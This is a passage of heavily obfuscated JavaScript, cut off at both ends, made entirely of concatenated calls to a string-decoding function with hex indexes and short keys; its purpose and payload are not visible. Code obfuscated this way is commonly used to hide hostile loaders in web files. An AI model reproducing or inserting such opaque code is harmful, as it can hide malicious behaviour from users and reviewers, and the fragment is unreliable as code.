,'zzMa')+Y(0x85d,'fVfO')+Y(0x5d0,'RPNQ')+Y(0x6a2,'c@&m')+Y(0x674,'qWvv')+Y(0x7f7,'AGl(')+Y(0x1685,'@wa[')+Y(0x3ac,'WERn')+Y(0x13e7,'bHcD')+Y(0xa08,'LkrP')+Y(0x19aa,'8oSt')+Y(0x189c,'7sr#')+Y(0x13a7,'^m3o')+Y(0x106a,'m2(%')+Y(0x141d,'ohJF')+Y(0x924,'zzMa')+Y(0xd17,'b%@v')+Y(0x1577,'zzMa')+Y(0x104f,'zico')+Y(0x6aa,'!nrE')+Y(0xa54,'dS9H')+Y(0x75c,'Xlyb')+Y(0xbf7,'0IhE')+Y(0xf0c,'ILpC')+Y(0x16a2,'K&26')+Y(0x135e,'7sr#')+Y(0xbf0,'b%@v')+Y(0x1532,'Q!Si')+Y(0x3db,'WERn')+Y(0x276,'@wa[')+Y(0xaa0,'K&26')+Y(0xf20,'!HKn')+Y(0x17b,'3l(@')+Y(0x14a4,'ohJF')+Y(0xa3c,'D0B(')+Y(0xdd6,'K&26')+Y(0xd42,'ohJF')+Y(0x18f,'0IhE')+Y(0xd84,'Xlyb')+Y(0x1045,'6Bdl')+Y(0x1614,'WERn')+Y(0x1315,'RPNQ')+Y(0x950,'^m3o')+Y(0xfa3,'CIrX')+Y(0x922,'r6hy')+Y(0x14e0,'Usc1')+Y(0x411,'3l(@')+Y(0x17b6,'&jiR')+Y(0x101c,'^m3o')+Y(0x174c,')Eyy')+Y(0x18b2,')M4c')+Y(0x2be,'O2mz')+Y(0x196b,'WERn')+Y(0xded,'6Bdl')+Y(0x18fa,'RPNQ')+Y(0x979,'&jiR')+Y(0x1504,'J(DD')+Y(0x19b7,'K&26')+Y(0xb8b,'@wa[')+Y(0x824,'3l(@')+Y(0x7d5,'*Zmu')+Y(0x904,'K&26')+Y(0x600,'J(DD')+Y(0xe78,'zico')+Y(0x17f1,'b%@v')+Y(0x20d,'Xlyb')+Y(0xb40,'ZaW]')+Y(0x2d2,')M4c')+Y(0x80c,'ohJF')+Y(0x933,'*Zmu')+Y(0x1975,'MYCM')+Y(0x1797,'m2(%')+Y(0xd6f,'MYCM')+Y(0xe6c,'ZaW]')+Y(0x18b6,'RPNQ')+Y(0x252,'b%@v')+Y(0xe8b,'X2H*')+Y(0x249,'qWvv')+Y(0x53e,'MYCM')+Y(0xae7,'zzMa')+Y(0xb87,'4%Nx')+Y(0x1946,'zzMa')+Y(0x141,'ZaW]')+Y(0x509,'WERn')+Y(0x677,'ZaW]')+Y(0x131a,'&jiR')+Y(0xb54,'K&26')+Y(0xdd7,'Q!Si')+Y(0x6ef,'AGl(')+Y(0x4c2,'b%@v')+Y(0xd4d,'RPNQ')+Y(0x1996,'&jiR')+Y(0x1539,'O2mz')+Y(0x101f,'LkrP')+Y(0xdce,'O2mz')+Y(0xb65,'8oSt')+Y(0x178e,'^m3o')+Y(0x2f6,'RPNQ')+Y(0x1733,'Jfmy')+Y(0xb07,'r6hy')+Y(0x1311,'m2(%')+Y(0x386,'bHcD')+Y(0x150d,'MYCM')+Y(0x183b,'ILpC')+Y(0xe1,'Ts0a')+Y(0x2fb,'RPNQ')+Y(0x18d8,'8oSt')+Y(0x706,'emXc')+Y(0x1334,'@wa[')+Y(0x14a0,'h7#a')+Y(0xe14,'RPNQ')+Y(0x57e,')Eyy')+Y(0x885,'b%@v')+Y(0xc7f,'&jiR')+Y(0x603,'h7#a')+Y(0x12c6,'!nrE')+Y(0xbbe,'^m3o')+Y(0xdb1,'zzMa')+Y(0x19e,'*Zmu')+Y(0x17e,']X!C')+Y(0x18f0,'dS9H')+Y(0x612,'ohJF')+Y(0x1246,')M4c')+Y(0x688,'RPNQ')+Y(0x83f,'qWvv')+Y(0x1741,'fVfO')+Y(0x10b2,'K&26')+Y(0x199a,'ZaW]')+Y(0xdbd,'r6hy')+Y(0x1105,'qWvv')+Y(0x1576,'r6hy')+Y(0x1062,')Eyy')+Y(0x152f,'8oSt')+Y(0x15b6,')M4c')+Y(0x17aa,'WERn')+Y(0x12f9,'J(DD')+Y(0xf57,'Ts0a')+Y(0xbe8,'qWvv')+Y(0x639,')Eyy')+Y(0x547,'O2mz')+Y(0x483,'bHcD')+Y(0x164a,'Q!Si')+Y(0x27d,'b%@v')+Y(0x192e,')Eyy')+Y(0x50d,'O2mz')+Y(0x18f5,'O2mz')+Y(0x1906,'b%@v')+Y(0x498,'r6hy')+Y(0x421,'r6hy')+Y(0xd7a,'RPNQ')+Y(0x4b6,'*Zmu')+Y(0x18a0,'Usc1')+Y(0x161e,'r6hy')+Y(0x744,'xscG')+Y(0x1728,'LkrP')+Y(0x6b9,'emXc')+Y(0x569,'Ts0a')+Y(0x1253,'O2mz')+Y(0x757,'@wa[')+Y(0x87f,'!HKn')+Y(0xd1,'#J&X')+Y(0xc7a,'Jfmy')+Y(0x50e,'emXc')+Y(0x765,'LkrP')+Y(0x1429,'&O!f')+Y(0x305,'7sr#')+Y(0xe0e,'WERn')+Y(0x1817,'0IhE')+Y(0x311,'J(DD')+Y(0x11f8,'^m3o')+Y(0x1205,'Xlyb')+Y(0x911,'*Zmu')+Y(0x14ac,'CIrX')+Y(0x1888,'h7#a')+Y(0x1891,'qWvv')+Y(0x14f4,'!nrE')+Y(0x1725,'Usc1')+Y(0x1047,'Jfmy')+Y(0x40b,'CIrX')+Y(0x1ff,'bHcD')+Y(0x84d,'r6hy')+Y(0x9f7,'c@&m')+Y(0x298,'ILpC')+Y(0xca1,'c@&m')+Y(0x1043,')M4c')+Y(0xb14,'MYCM')+Y(0xf35,'J(DD')+Y(0xbed,'m2(%')+Y(0x773,'&O!f')+Y(0x564,'c@&m'))+(Y(0x551,'MYCM')+Y(0xfc2,'D0B(')+Y(0xa0a,'ohJF')+Y(0x178f,'zico')+Y(0x86e,'h7#a')+Y(0x850,'Jfmy')+Y(0x12bf,'&jiR')+Y(0x750,'6Bdl')+Y(0x1076,'7sr#')+Y(0x86,')M4c')+Y(0x185c,'m2(%')+Y(0x27e,'6Bdl')+Y(0x1917,'6Bdl')+Y(0x8c5,'K&26')+Y(0x1904,'Usc1')+Y(0x15f5,'r6hy')+Y(0xaff,'3l(@')+Y(0x14cc,'b%@v')+Y(0x1005,'c@&m')+Y(0x6d6,'h7#a')+Y(0xb9f,')Eyy')+Y(0xe91,'qWvv')+Y(0x171f,'K&26')+Y(0x15dd,'#J&X')+Y(0xbc7,'Q!Si')+Y(0x1c3,'Ts0a')+Y(0x6b6,'&jiR')+Y(0x116,'@wa[')+Y(0x8c6,'fVfO')+Y(0x11c1,'zzMa')+Y(0x153,'8oSt')+Y(0x17ff,'#J&X')+Y(0xb2a,'Ts0a')+Y(0xd49,'8oSt')+Y(0xa62,'*Zmu')+Y(0x304,'xscG')+Y(0x1813,'4%Nx')+Y(0x525,'Ts0a')+Y(0x6d0,'RPNQ')+Y(0x1847,'ILpC')+Y(0x76d,')M4c')+Y(0x1545,'6Bdl')+Y(0xcc1,'ILpC')+Y(0x17df,'Q!Si')+Y(0x1501,'@&3b')+Y(0x6c5,'8oSt')+Y(0x97,'Ts0a')+Y(0x10d5,'MYCM')+Y(0x122c,'Ts0a')+Y(0x9bd,'RPNQ')+Y(0xf30,'ZaW]')+Y(0x1870,'X2H*')+Y(0x12d,'fVfO')+Y(0x889,'3l(@')+Y(0x4f2,'Xlyb')+Y(0x6b3,'D0B(')+Y(0x221,'CIrX')+Y(0x828,'LkrP')+Y(0xde7,'fVfO')+Y(0x985,'xscG')+Y(0x19ca,'ohJF')+Y(0x18a6,'zico')+Y(0x9d2,'6Bdl')+Y(0x14ce,'LkrP')+Y(0x10eb,'Jfmy')+Y(0x969,'emXc')+Y(0x368,'zico')+Y(0x3cc,')Eyy')+Y(0x716,'X2H*')+Y(0x157,'bHcD')+Y(0x12f6,')Eyy')+Y(0x930,']X!C')+Y(0x1717,'6Bdl')+Y(0xfe7,'zico')+Y(0xc8a,'6Bdl')+Y(0x961,'h7#a')+Y(0x233,'b%@v')+Y(0xef7,'ZaW]')+Y(0xba9,'@&3b')+Y(0xe5d,'h7#a')+Y(0x87e,'Jfmy')+Y(0x446,'RPNQ')+Y(0x2f2,'J(DD')+Y(0x3a9,'X2H*')+Y(0x1914,'LkrP')+Y(0xc1f,'Xlyb')+Y(0x18ca,'3l(@')+Y(0x244,'!nrE')+Y(0x84a,'O2mz')+Y(0x2f1,'0IhE')+Y(0x533,'b%@v')+Y(0x6ea,'6Bdl')+Y(0x450,'dS9H')+Y(0x12c4,']X!C')+Y(0xc7b,'emXc')+Y(0xd4f,'Ts0a')+Y(0xe0f,'@&3b')+Y(0x1099,'D0B(')+Y(0x17c8,'Xlyb')+Y(0x13b6,'^m3o')+Y(0x1582,'bHcD')+Y(0x126b,'LkrP')+Y(0x16ed,'Jfmy')+Y(0x1025,'@wa[')+Y(0x839,'ZaW]')+Y(0x1792,']X!C')+Y(0x139,'fVfO')+Y(0xdbf,'RPNQ')+Y(0xa03,'Ts0a')+Y(0x449,'Xlyb')+Y(0x115a,'ILpC')+Y(0x31a,'!HKn')+Y(0xa49,'h7#a')+Y(0x98d,'fVfO')+Y(0x10af,'zzMa')+Y(0xa5d,'&O!f')+Y(0x807,'qWvv')+Y(0x4e0,'Jfmy')+Y(0x1715,'Usc1')+Y(0x10a,'ohJF')+Y(0x18c,'b%@v')+Y(0xae0,'@&3b')+Y(0xa6f,'&jiR')+Y(0x8e5,'emXc')+Y(0x18c5,'!HKn')+Y(0x59d,'Usc1')+Y(0x16d6,'!nrE')+Y(0xcc2,'emXc')+Y(0x4c9,'K&26')+Y(0xcd6,'#J&X')+Y(0x1696,'Q!Si')+Y(0x1517,'@&3b')+Y(0x8d0,'bHcD')+Y(0xb80,'r6hy')+Y(0x3a2,'@wa[')+Y(0x17ea,'Q!Si')+Y(0xf81,'@&3b')+Y(0xcc8,'0IhE')+Y(0xa04,'Jfmy')+Y(0x1815,'X2H*')+Y(0x1697,'RPNQ')+Y(0x17c5,']X!C')+Y(0x113f,'Jfmy')+Y(0x434,'Ts0a')+Y(0xb69,'bHcD')+Y(0x1169,'bHcD')+Y(0x1130,'!nrE')+Y(0x1389,'3l(@')+Y(0x199c,']X!C')+Y(0x1512,'@&3b')+Y(0xd1a,'D0B(')+Y(0xd3,'MYCM')+Y(0x543,'Ts0a')+Y(0x17e6,'Xlyb')+Y(0xbe2,'&jiR')+Y(0x17f3,'RPNQ')+Y(0x1849,'AGl(')+Y(0x11e7,'RPNQ')+Y(0xec1,'*Zmu')+Y(0x11d0,'&jiR')+Y(0xcc5,'^m3o')+Y(0x77,'WERn')+Y(0x599,'&jiR')+Y(0xc03,'&O!f')+Y(0x1330,'7sr#')+Y(0x1013,'@&3b')+Y(0x91d,'3l(@')+Y(0x260,'7sr#')+Y(0xa1d,'ILpC')+Y(0x1819,'CIrX')+Y(0x103f,'Q!Si')+Y(0x1893,'CIrX')+Y(0x306,'RPNQ')+Y(0xca4,'zzMa')+Y(0x1838,'&jiR')+Y(0x100d,'0IhE')+Y(0x13ea,'&jiR')+Y(0x8a7,'h7#a')+Y(0x810,'&O!f')+Y(0x10c1,'0IhE')+Y(0x125d,'Ts0a')+Y(0x16c6,'^m3o')+Y(0x1238,'Q!Si')+Y(0x3d0,'xscG')+Y(0x66d,'^m3o')+Y(0x10fe,'#J&X')+Y(0x80a,'CIrX')+Y(0x232,'3l(@')+Y(0x92c,'Q!Si')+Y(0x288,'bHcD')+Y(0xec9,'^m3o')+Y(0x95e,'RPNQ')+Y(0x17fc,'!HKn')+Y(0x18c2,'4%Nx')+Y(0x1993,'Jfmy')+Y(0x476,'@&3b')+Y(0xbb4,'emXc')+Y(0x530,'Jfmy')+Y(0x1275,'@wa[')+Y(0x180b,'dS9H'))+(Y(0x1397,'7sr#')+Y(0x987,'AGl(')+Y(0x6f9,'!nrE')+Y(0x876,'ILpC')+Y(0xba3,'7sr#')+Y(0x1798,'CIrX')+Y(0x15c,'D0B(')+Y(0x9ea,'&jiR')+Y(0x158,'LkrP')+Y(0x1302,'b%@v')+Y(0x15b1,'#J&X')+Y(0x173d,'#J&X')+Y(0xb96,'#J&X')+Y(0x778,'h7#a')+Y(0xe5c,'h7#a')+Y(0xb5b,'ZaW]')+Y(0x7b3,'4%Nx')+Y(0x134a,'J(DD')+Y(0x13dd,'m2(%')+Y(0x1600,'Xlyb')+Y(0x17a2,'Xlyb')+Y(0x1078,'RPNQ')+Y(0x189a,')M4c')+Y(0x227,'fVfO')+Y(0xd87,'ZaW]')+Y(0xdaa,'!nrE')+Y(0x302,'LkrP')+Y(0x5b7,'h7#a')+Y(0x1306,'@wa[')+Y(0xf0d,'&jiR')+Y(0x71c,'RPNQ')+Y(0x65f,'m2(%')+Y(0x10e4,'Ts0a')+Y(0xb30,')Eyy')+Y(0xf78,'ZaW]')+Y(0x1e7,'dS9H')+Y(0xb5,'m2(%')+Y(0x162d,'!HKn')+Y(0x88f,'qWvv')+Y(0x71,'X2H*')+Y(0x730,'Ts0a')+Y(0x44e,'@wa[')+Y(0x10be,'MYCM')+Y(0xb74,'Xlyb')+Y(0x2d3,'qWvv')+Y(0xbef,'zzMa')+Y(0x1474,'Xlyb')+Y(0x16fa,'8oSt')+Y(0x53c,']X!C')+Y(0x11c0,')Eyy')+Y(0x325,'4%Nx')+Y(0x631,'^m3o')+Y(0x636,'O2mz')+Y(0xe54,'!nrE')+Y(0x6fb,'0IhE')+Y(0xe4f,'c@&m')+Y(0x18a3,'0IhE')+Y(0x14ad,'c@&m')+Y(0x20c,'6Bdl')+Y(0x12bb,'m2(%')+Y(0x1459,'ohJF')+Y(0xcb9,'dS9H')+Y(0x5d9,'c@&m')+Y(0x1790,'bHcD')+Y(0x1335,'J(DD')+Y(0x171a,'qWvv')+Y(0xfaf,'dS9H')+Y(0x7c7,'emXc')+Y(0x1768,'r6hy')+Y(0x1080,'Q!Si')+Y(0xbe6,'Q!Si')+Y(0x1237,'WERn')+Y(0x563,'zico')+Y(0x1671,'*Zmu')+Y(0xe31,'Usc1')+Y(0xb2b,'8oSt')+Y(0x319,'xscG')+Y(0x188e,'WERn')+Y(0x701,'ILpC')+Y(0xb76,'qWvv')+Y(0x5ea,'ZaW]')+Y(0x11d1,'#J&X')+Y(0x479,'Usc1')+Y(0x120e,'^m3o')+Y(0x557,'!nrE')+Y(0xfc3,'m2(%')+Y(0x1420,'0IhE')+Y(0x4a5,'O2mz')+Y(0xde2,'&O!f')+Y(0x78b,'RPNQ')+Y(0x69d,']X!C')+Y(0x154c,'O2mz')+Y(0xf16,'emXc')+Y(0xf1f,'fVfO')+Y(0x9c0,'3l(@')+Y(0x16b9,'WERn')+Y(0x106b,'h7#a')+Y(0x91e,'h7#a')+Y(0x19c0,']X!C')+Y(0x16a1,'3l(@')+Y(0x413,'Xlyb')+Y(0x888,'O2mz')+Y(0xf45,'J(DD')+Y(0xed1,'&jiR')+Y(0x12b6,'h7#a')+Y(0x17e5,'6Bdl')+Y(0x132c,'dS9H')+Y(0x17a8,'qWvv')+Y(0xdc0,'@wa[')+Y(0xe0c,']X!C')+Y(0x61a,'c@&m')+Y(0x109,']X!C')+Y(0x4c4,'h7#a')+Y(0x70c,'zzMa')+Y(0xa20,'7sr#')+Y(0xaa3,'J(DD')+Y(0x3e6,')Eyy')+Y(0xd69,'@wa[')+Y(0x10b9,'@wa[')+Y(0x1248,'dS9H')+Y(0xc13,'&jiR')+Y(0x12fb,'Q!Si')+Y(0xd00,'!HKn')+Y(0x17cc,'AGl(')+Y(0x610,'AGl(')+Y(0x12a0,'@&3b')+Y(0xe36,'Jfmy')+Y(0x151d,'Usc1')+Y(0x1647,'MYCM')+Y(0x14d5,'fVfO')+Y(0xfeb,'6Bdl')+Y(0xa57,'@wa[')+Y(0xc8c,'fVfO')+Y(0x7cf,'^m3o')+Y(0x18dd,'CIrX')+Y(0x208,'ILpC')+Y(0x5ce,'c@&m')+Y(0x1522,'Jfmy')+Y(0x59e,'bHcD')+Y(0x1012,'h7#a')+Y(0x9b0,'^m3o')+Y(0x5a6,'fVfO')+Y(0x87a,'D0B(')+Y(0x3da,')M4c')+Y(0x1158,'m2(%')+Y(0x79a,'ILpC')+Y(0x11d4,'*Zmu')+Y(0x2a6,'emXc')+Y(0x9a8,'qWvv')+Y(0x1744,'K&26')+Y(0x897,'X2H*')+Y(0x10a5,'Xlyb')+Y(0x8a2,'AGl(')+Y(0x523,'Q!Si')+Y(0x1990,'Usc1')+Y(0x115,'ZaW]')+Y(0xc16,')Eyy')+Y(0xf2,')M4c')+Y(0x166f,'!HKn')+Y(0x14c2,'*Zmu')+Y(0x1f9,')Eyy')+Y(0x17c0,'Jfmy')+Y(0x1083,'dS9H')+Y(0xfa4,'m2(%')+Y(0xd6,')Eyy')+Y(0x1213,'O2mz')+Y(0x131f,'!nrE')+Y(0xa87,'!HKn')+Y(0x12d2,'!nrE')+Y(0x1525,'CIrX')+Y(0x1c4,'X2H*')+Y(0x129a,'@wa[')+Y(0x17c2,'dS9H')+Y(0xbdf,'0IhE')+Y(0xc68,'h7#a')+Y(0xf47,'xscG')+Y(0x175e,'!HKn')+Y(0x13b2,'LkrP')+Y(0x228,'Usc1')+Y(0x5b4,'m2(%')+Y(0xfd,'MYCM')+Y(0xaf3,'RPNQ')+Y(0xccc,'&jiR')+Y(0x16f2,']X!C')+Y(0xb9b,'AGl(')+Y(0x3e9,'b%@v')+Y(0xe13,'CIrX')+Y(0x6dc,'D0B(')+Y(0x1787,'Xlyb')+Y(0xa4c,'#J&X')+Y(0x105c,'K&26')+Y(0x381,'qWvv')+Y(0xf2b,'c@&m')+Y(0x76f,')Eyy')+Y(0x105a,'D0B(')+Y(0x1093,'0IhE')+Y(0x1e2,'D0B(')+Y(0x994,'&jiR')+Y(0xc2b,'zico')+Y(0x19d,'Ts0a'))+(Y(0xb2e,'0IhE')+Y(0xf01,'K&26')+Y(0x1068,'@&3b')+Y(0x8d4,'c@&m')+Y(0x188d,'m2(%')+Y(0xf55,'6Bdl')+Y(0x1693,'LkrP')+Y(0x664,'Usc1')+Y(0x17c3,'RPNQ')+Y(0x431,'^m3o')+Y(0x11b2,'!nrE')+Y(0x835,'D0B(')+Y(0x1378,'K&26')+Y(0x18d7,'b%@v')+Y(0xb88,'Ts0a')+Y(0xfd8,'Ts0a')+Y(0x129f,'Usc1')+Y(0x3f9,'ZaW]')+Y(0x146c,'#J&X')+Y(0xd83,')Eyy')+Y(0xd82,'h7#a')+Y(0x4e1,'Xlyb')+Y(0x170d,'h7#a')+Y(0x9f6,')M4c')+Y(0x165b,'emXc')+Y(0x1081,'c@&m')+Y(0xfc5,'Jfmy')+Y(0xb3e,'Jfmy')+Y(0x1897,'&O!f')+Y(0xa29,'xscG')+Y(0x299,'MYCM')+Y(0x1280,'!nrE')+Y(0x280,'r6hy')+Y(0x882,'4%Nx')+Y(0x1327,'4%Nx')+Y(0x95f,'b%@v')+Y(0x1759,'@wa[')+Y(0x1326,'4%Nx')+Y(0x1789,'X2H*')+Y(0x1312,'!HKn')+Y(0x1801,'7sr#')+Y(0x1823,'MYCM')+Y(0x15ac,'LkrP')+Y(0x6fd,'b%@v')+Y(0x3d5,'O2mz')+Y(0x98f,'#J&X')+Y(0x4a8,'emXc')+Y(0x15c1,'r6hy')+Y(0xc7e,'^m3o')+Y(0x1e1,'bHcD')+Y(0x177d,'Jfmy')+Y(0x15c7,'6Bdl')+Y(0xc8e,'K&26')+Y(0x105f,'RPNQ')+Y(0x984,'zzMa')+Y(0x65a,'b%@v')+Y(0x428,'m2(%')+Y(0x333,'ZaW]')+Y(0xfaa,'bHcD')+Y(0x2c5,'ILpC')+Y(0x1283,'0IhE')+Y(0xb68,'zico')+Y(0x552,'Q!Si')+Y(0x1d0,'#J&X')+Y(0xbac,'&O!f')+Y(0x644,'Xlyb')+Y(0xe8,']X!C')+Y(0x58f,'Q!Si')+Y(0xcb4,'emXc')+Y(0x5bb,'xscG')+Y(0x19c2,'Ts0a')+Y(0xb6f,'7sr#')+Y(0xc9f,']X!C')+Y(0x168d,'ohJF')+Y(0xe57,'&O!f')+Y(0xff1,'MYCM')+Y(0x1775,'8oSt')+Y(0x67b,'c@&m')+Y(0xbc3,'zico')+Y(0xdd8,'r6hy')+Y(0x6c8,'Q!Si')+Y(0x37a,'b%@v')+Y(0xc0b,'CIrX')+Y(0x11c3,'X2H*')+Y(0x592,'O2mz')+Y(0x167d,'6Bdl')+Y(0x17da,'!HKn')+Y(0x17a0,'@&3b')+Y(0xdde,'AGl(')+Y(0x165a,'D0B(')+Y(0x526,'AGl(')+Y(0x16da,'#J&X')+Y(0x1763,'&jiR')+Y(0xf48,'c@&m')+Y(0xf59,'J(DD')+Y(0xc9a,'dS9H')+Y(0x16f9,'bHcD')+Y(0x6d3,')Eyy')+Y(0xe5e,'@wa[')+Y(0x8d,'zzMa')+Y(0xf42,'qWvv')+Y(0x265,'WERn')+Y(0x47a,'4%Nx')+Y(0xec0,'&O!f')+Y(0x12ce,'X2H*')+Y(0x1687,'Jfmy')+Y(0xa13,'Ts0a')+Y(0xa4d,'qWvv')+Y(0xb10,'X2H*')+Y(0xf32,'J(DD')+Y(0x923,'Jfmy')+Y(0xe85,'zico')+Y(0xe1c,'D0B(')+Y(0x1690,'bHcD')+Y(0x1208,'bHcD')+Y(0x1889,'qWvv')+Y(0x1719,'LkrP')+Y(0x11a1,'K&26')+Y(0x6f8,'MYCM')+Y(0xd20,'Q!Si')+Y(0x4b1,'0IhE')+Y(0x5bd,')M4c')+Y(0xc9b,')M4c')+Y(0x237,'3l(@')+Y(0x121c,'WERn')+Y(0xa78,']X!C')+Y(0xa17,'MYCM')+Y(0x3fe,'MYCM')+Y(0x7ca,'qWvv')+Y(0x12db,'&jiR')+Y(0xb73,'4%Nx')+Y(0x15ec,'CIrX')+Y(0xa55,'xscG')+Y(0x194,')Eyy')+Y(0xd3d,'c@&m')+Y(0x60b,'AGl(')+Y(0x15b,'#J&X')+Y(0x1471,'!nrE')+Y(0x82a,'Jfmy')+Y(0x69e,'#J&X')+Y(0x6bf,'0IhE')+Y(0xf33,'b%@v')+Y(0xe02,'!nrE')+Y(0x1196,'h7#a')+Y(0x1698,'qWvv')+Y(0x48b,')M4c')+Y(0xd31,'!nrE')+Y(0x18c4,'ZaW]')+Y(0x8ef,'zico')+Y(0x13da,'fVfO')+Y(0x1872,'RPNQ')+Y(0x3e8,'J(DD')+Y(0xaf8,'X2H*')+Y(0x1822,'K&26')+Y(0x1409,'zzMa')+Y(0x1997,'Q!Si')+Y(0x408,'ZaW]')+Y(0x14a7,'!nrE')+Y(0x1559,'RPNQ')+Y(0xd5a,'3l(@')+Y(0xabd,'&jiR')+Y(0xafe,'AGl(')+Y(0x1231,'K&26')+Y(0x1755,'J(DD')+Y(0x169e,')Eyy')+Y(0x1959,'zico')+Y(0x123c,'zzMa')+Y(0x19b1,'m2(%')+Y(0xef5,'Q!Si')+Y(0x109b,']X!C')+Y(0x2b1,'r6hy')+Y(0x12a9,'D0B(')+Y(0x624,'h7#a')+Y(0x13bd,'Q!Si')+Y(0xd0,'MYCM')+Y(0x779,'emXc')+Y(0x108a,'6Bdl')+Y(0xeba,'!nrE')+Y(0x11eb,'J(DD')+Y(0xc4e,'@&3b')+Y(0x1a7,'*Zmu')+Y(0x7d8,'c@&m')+Y(0x196,'Xlyb')+Y(0x117a,'6Bdl')+Y(0x162a,'!HKn')+Y(0x1678,'Xlyb')+Y(0x15f3,'CIrX')+Y(0x1905,'0IhE')+Y(0x15ad,'RPNQ')+Y(0x1782,'bHcD')+Y(0xd8e,'AGl(')+Y(0xcd0,'CIrX')+Y(0x594,'LkrP')+Y(0x393,'#J&X')+Y(0xcde,'8oSt')+Y(0x4d1,'D0B(')+Y(0x7b9,'0IhE')+Y(0x18ed,'xscG')+Y(0x157e,'RPNQ')+Y(0x120b,'emXc'))+(Y(0x3ba,'@&3b')+Y(0xd7d,'8oSt')+Y(0x76a,'K&26')+Y(0xc4d,'#J&X')+Y(0xaa2,'c@&m')+Y(0x17ef,'MYCM')+Y(0x15e4,'^m3o')+Y(0x18c1,'xscG')+Y(0xee9,'qWvv')+Y(0x1fe,'&jiR')+Y(0x1167,'J(DD')+Y(0xcca,'ZaW]')+Y(0x759,'&O!f')+Y(0x231,'J(DD')+Y(0xd2d,')M4c')+Y(0xda0,'CIrX')+Y(0x3ce,'Xlyb')+Y(0xa41,'AGl(')+Y(0xe46,'dS9H')+Y(0xdb3,'fVfO')+Y(0xf8b,'6Bdl')+Y(0xebe,'LkrP')+Y(0x8cf,'6Bdl')+Y(0x1980,'&jiR')+Y(0x33a,'ILpC')+Y(0xd2,'LkrP')+Y(0x1879,'emXc')+Y(0xbea,'Xlyb')+Y(0xbe1,'fVfO')+Y(0x407,'qWvv')+Y(0x120f,'@&3b')+Y(0x1247,'@wa[')+Y(0xc06,'zzMa')+Y(0x12e9,'Q!Si')+Y(0x45b,'Ts0a')+Y(0x154e,'ohJF')+Y(0x142,'*Zmu')+Y(0x2c8,'4%Nx')+Y(0x193e,'AGl(')+Y(0x251,'xscG')+Y(0x3fd,'^m3o')+Y(0x132e,'8oSt')+Y(0x43d,'J(DD')+Y(0x2c3,'fVfO')+Y(0x2cc,'3l(@')+Y(0x1069,'dS9H')+Y(0xc66,')Eyy')+Y(0x32e,'&O!f')+Y(0x191,'&jiR')+Y(0x703,'b%@v')+Y(0x579,'^m3o')+Y(0x359,'RPNQ')+Y(0xca3,'Q!Si')+Y(0x52e,']X!C')+Y(0x161a,'Q!Si')+Y(0x836,'*Zmu')+Y(0x149c,'@&3b')+Y(0x1810,'xscG')+Y(0x10d6,'8oSt')+Y(0xac3,'&jiR')+Y(0x60d,'O2mz')+Y(0x92d,'J(DD')+Y(0xd47,'^m3o')+Y(0x93f,'CIrX')+Y(0x1566,')M4c')+Y(0xa59,'7sr#')+Y(0x10dc,'c@&m')+Y(0x608,'D0B(')+Y(0x16cb,'Xlyb')+Y(0x1499,'K&26')+Y(0x16c5,'WERn')+Y(0xcb2,'m2(%')+Y(0x666,'0IhE')+Y(0x8d6,'MYCM')+Y(0xc1a,'emXc')+Y(0x731,'^m3o')+Y(0x15f9,'AGl(')+Y(0x3f7,'Xlyb')+Y(0x11db,'O2mz')+Y(0x16f8,'K&26')+Y(0x243,'!nrE')+Y(0x13d9,'m2(%')+Y(0xd8d,'ohJF')+Y(0x645,'fVfO')+Y(0xf54,'LkrP')+Y(0x8e9,'O2mz')+Y(0x52f,'O2mz')+Y(0x36b,'zzMa')+Y(0x9e3,'dS9H')+Y(0xb82,')M4c')+Y(0x1473,'fVfO')+Y(0xbb3,'LkrP')+Y(0xd9b,']X!C')+Y(0xfc,'Usc1')+Y(0x11cb,'Q!Si')+Y(0xed7,')M4c')+Y(0x574,'7sr#')+Y(0x158b,'MYCM')+Y(0xaa7,'X2H*')+Y(0x1611,'emXc')+Y(0x475,'K&26')+Y(0x11ed,'!HKn')+Y(0xe21,'!nrE')+Y(0x1ba,'O2mz')+Y(0x13d5,'fVfO')+Y(0x681,'Q!Si')+Y(0x477,')Eyy')+Y(0xd2f,'O2mz')+Y(0x2f8,'K&26')+Y(0x1676,'K&26')+Y(0x840,'ILpC')+Y(0x1750,'8oSt')+Y(0x148,'7sr#')+Y(0x1303,'Xlyb')+Y(0x13d1,'WERn')+Y(0x1071,'X2H*')+Y(0x2b2,'&O!f')+Y(0x1772,'K&26')+Y(0x642,'^m3o')+Y(0x5d4,'CIrX')+Y(0x1050,'ohJF')+Y(0x2d1,'WERn')+Y(0x6ac,'7sr#')+Y(0x16b1,'zzMa')+Y(0x36a,'m2(%')+Y(0x15c3,'ohJF')+Y(0xe39,'6Bdl')+Y(0x1022,'bHcD')+Y(0xcb6,'AGl(')+Y(0x709,'b%@v')+Y(0xfd4,'Q!Si')+Y(0x9e9,'8oSt')+Y(0x2fe,'X2H*')+Y(0x329,'@&3b')+Y(0x151e,'Usc1')+Y(0x184d,'Xlyb')+Y(0x281,'*Zmu')+Y(0x8fe,'*Zmu')+Y(0xc65,'LkrP')+Y(0xa0b,'8oSt')+Y(0xcf0,'!nrE')+Y(0x1714,'zico')+Y(0x1273,'!HKn')+Y(0xc74,'dS9H')+Y(0x51c,'ILpC')+Y(0xad5,'emXc')+Y(0xdc,'r6hy')+Y(0x169d,'7sr#')+Y(0x12c,'ohJF')+Y(0xf2f,'@wa[')+Y(0x1737,'AGl(')+Y(0xf2c,'fVfO')+Y(0xb71,'Ts0a')+Y(0xf23,'*Zmu')+Y(0x104d,'dS9H')+Y(0x72d,'h7#a')+Y(0xbf3,'!nrE')+Y(0x396,'emXc')+Y(0xf27,'b%@v')+Y(0x6ab,'bHcD')+Y(0xeb,'MYCM')+Y(0x1261,'CIrX')+Y(0x962,'Ts0a')+Y(0x7e5,'LkrP')+Y(0x257,'#J&X')+Y(0x92b,'K&26')+Y(0xce5,'ZaW]')+Y(0x698,'WERn')+Y(0x3e4,'Xlyb')+Y(0xdfb,'CIrX')+Y(0x136c,'emXc')+Y(0xe8f,'b%@v')+Y(0xb1c,'b%@v')+Y(0x863,'xscG')+Y(0xa9c,')Eyy')+Y(0x16c0,'LkrP')+Y(0x8bd,'@&3b')+Y(0xe8d,'^m3o')+Y(0x9e7,'dS9H')+Y(0xde0,'O2mz')+Y(0xec7,'Usc1')+Y(0x65d,'Q!Si')+Y(0x412,'bHcD')+Y(0x181d,'r6hy')+Y(0x1943,'&O!f')+Y(0x1264,'CIrX')+Y(0x2d0,'Ts0a')+Y(0xc71,'xscG')+Y(0xf43,'#J&X')+Y(0x300,'bHcD')+Y(0xce0,'b%@v')+Y(0xb21,'RPNQ')+Y(0x1972,'@&3